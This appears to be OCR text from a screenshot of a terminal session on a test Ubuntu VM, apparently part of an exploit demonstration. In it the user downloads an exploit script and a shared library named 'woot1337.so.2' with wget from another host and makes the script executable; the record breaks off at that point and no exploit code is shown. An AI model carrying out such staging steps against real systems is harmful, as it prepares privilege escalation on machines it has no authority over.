 Jul 10 08:13
tester1@ubu-desk-vm: ~
Length: 15536 (15K) [application/octet-stream]
Saving to: ‘woot1337.so.2’
woot1337.so.2 100%[=======================================================>] 15.17K --.-KB/s in 0s
2025-07-10 08:12:56 (380 MB/s) - ‘woot1337.so.2’ saved [15536/15536]
tester1@ubu-desk-vm:~$ wget -O exploit.sh http://192.168.73.148/exploit.sh
--2025-07-10 08:13:12-- http://192.168.73.148/exploit.sh
Connecting to 192.168.73.148:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 484 [text/x-sh]
Saving to: ‘exploit.sh’
exploit.sh 100%[=======================================================>] 484 --.-KB/s in 0s
2025-07-10 08:13:12 (7.98 MB/s) - ‘exploit.sh’ saved [484/484]
tester1@ubu-desk-vm:~$ ll
total 48
drwxr-x--- 3 tester1 tester1 4096 Jul 10 08:13 ./
drwxr-xr-x 4 root root 4096 Jul 10 05:43 ../
-rw------- 1 tester1 tester1 1026 Jul 10 07:47 .bash_history
-rw-r--r-- 1 tester1 tester1 220 Mar 31 2024 .bash_logout
-rw-r--r-- 1 tester1 tester1 3771 Mar 31 2024 .bashrc
-rw-rw-r-- 1 tester1 tester1 484 Jul 10 08:05 exploit.sh
drwxrwxr-x 3 tester1 tester1 4096 Jul 10 06:57 .local/
-rw-r--r-- 1 tester1 tester1 807 Mar 31 2024 .profile
-rw-rw-r-- 1 tester1 tester1 15536 Jul 10 07:54 woot1337.so.2
tester1@ubu-desk-vm:~$ chmod +x ./exploit.sh
tester1@ubu-desk-vm:~$